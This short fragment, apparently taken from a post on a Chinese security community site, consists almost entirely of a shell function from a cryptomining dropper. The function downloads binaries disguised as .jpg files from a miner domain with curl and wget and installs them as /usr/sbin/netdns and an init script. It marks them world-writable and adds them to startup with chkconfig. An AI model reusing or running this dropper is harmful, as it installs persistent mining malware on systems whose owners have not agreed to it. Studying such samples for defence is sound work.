 function init() {
    if [ ! -f "/usr/sbin/netdns" ]; then
        curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1539937106x-1566688371.jpg -o /usr/sbin/netdns && chmod 777 /usr/sbin/netdns
        if [ ! -f "/usr/sbin/netdns" ]; then
            wget https://master.minerxmr.ru/x/1539581981x-1404817844.jpg -O /usr/sbin/netdns && chmod 777 /usr/sbin/netdns
        fi
    fi
    if [ ! -f "/etc/init.d/netdns" ]; then
        curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1539775552x-1566688526.jpg -o /etc/init.d/netdns && chmod 777 /etc/init.d/netdns
        if [ ! -f "/etc/init.d/netdns" ]; then
            wget https://master.minerxmr.ru/x/1539775552x-1566688526.jpg -O /etc/init.d/netdns && chmod 777 /etc/init.d/netdns
        fi
    fi
    chkconfig --add netdns
}
先知社区